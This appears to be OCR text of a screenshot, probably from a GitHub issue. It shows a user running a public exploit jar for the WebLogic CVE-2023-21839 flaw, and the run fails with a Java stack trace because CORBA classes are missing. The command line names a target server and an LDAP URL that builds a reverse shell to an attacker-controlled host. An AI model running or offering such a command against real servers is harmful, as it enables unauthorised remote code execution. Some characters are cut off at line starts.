 Ttoc@LAPTOP-MD4IRV4D E:\Tools\Web\Java\Weblogic-CVE-2023-21839-main\Weblogic-CVE-2023-21839\src java -jar .\Weblogi
-CVE-2023-21839.jar 192.168.169.157:7001 ldap://192.168.169.130:1389/Basic/ReverseShell/192.168.169.130/8888
xception in thread "main" java.lang.NoClassDefFoundError: org/omg/CORBA_2_3/portable/ObjectImpl
at java.base/java.lang.ClassLoader.defineClass1(Native Method)
at java.base/java.lang.ClassLoader.defineClass(ClassLoader.java:1012)
at java.base/java.security.SecureClassLoader.defineClass(SecureClassLoader.java:150)
at java.base/jdk.internal.loader.BuiltinClassLoader.defineClass(BuiltinClassLoader.java:862)
at java.base/jdk.internal.loader.BuiltinClassLoader.findClassOnClassPathOrNull(BuiltinClassLoader.java:760)
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClassOrNull(BuiltinClassLoader.java:681)
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:639)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:188)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:520)
at weblogic.jndi.WLSJNDIEnvironmentImpl.<clinit>(WLSJNDIEnvironmentImpl.java:61)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:375)
at weblogic.jndi.internal.JNDIEnvironment.getJNDIEnvironment(JNDIEnvironment.java:33)
at weblogic.jndi.Environment.<clinit>(Environment.java:89)
at weblogic.jndi.WLInitialContextFactory.getInitialContext(WLInitialContextFactory.java:117)
at java.naming/javax.naming.spi.NamingManager.getInitialContext(NamingManager.java:732)
at java.naming/javax.naming.InitialContext.getDefaultInitCtx(InitialContext.java:305)
at java.naming/javax.naming.InitialContext.init(InitialContext.java:236)
at java.naming/javax.naming.InitialContext.<init>(InitialContext.java:208)
at CVE_2023_21839.getInitialContext(CVE_2023_21839.java:17)
at CVE_2023_21839.main(CVE_2023_21839.java:26)
aused by: java.lang.ClassNotFoundException: org.omg.CORBA_2_3.portable.ObjectImpl
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:641)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:188)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:520)
... 21 more